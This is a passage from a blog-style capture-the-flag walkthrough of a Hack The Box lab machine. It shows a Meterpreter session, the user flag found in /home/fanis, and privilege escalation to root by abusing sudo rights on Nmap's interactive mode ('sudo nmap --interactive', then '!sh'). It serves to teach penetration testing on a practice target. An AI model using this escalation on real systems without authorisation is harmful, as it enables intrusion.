
I set the Intercept option to off

Back on Metasploit, I finally get a Meterpreter session
From the Offensive Security website, we get this definition for Meterpreter
Meterpreter is an advanced, dynamically extensible payload that uses in-memory DLL injection stagers and is extended over the network at runtime. It communicates over the stager socket and provides a comprehensive client-side Ruby API. It features command history, tab completion, channels, and more.
You can read more about Meterpreter here.

Step 4c - Looking for the user.txt flag
I navigate to the root directory to find the home folder. I then move to the home directory with
cd homeYou can list files/folder with
ls -laI find a folder called fanis. Let's see what's inside with
cd fanis
I list all files/folders and I find the user.txt flag. To read the content of the file I use the command
cat user.txtNow that we have the user flag, let's find the root flag!
Step 5c - Looking for the root.txt flag
I can't access the root folder, but I can create a shell with the command
shell
If I check who I am on the machine, I get

If you do
sudo -lyou can see many NOPASSWD commands which can lead us to getting root

Older versions of Nmap (2.02 to 5.21) had an interactive mode which allowed users to execute shell commands. Since Nmap is in the list of binaries that is executed with root privileges it is possible to use the interactive console in order to run a shell with the same privileges
Let's try it with the following command
sudo nmap --interactive
The following command will give an elevated shell. You can read more on the Bourne shell here
!shI check who I am on the machine, and I have root access

I can now navigate to the root directory

I find the root.txt.txt file!
To read the content of the file I use the command
cat root.txtCongrats! You found both flags!
Please don’t hesitate to comment, ask questions or share with your friends :)
You can see more of my articles here
You can follow me on Twitter or on LinkedIn
And don't forget to #GetSecure, #BeSecure & #StaySecure!
Other Hack The Box articles
- Keep Calm and Hack The Box - Lame
- Keep Calm and Hack The Box - Legacy
- Keep Calm and Hack The Box - Devel

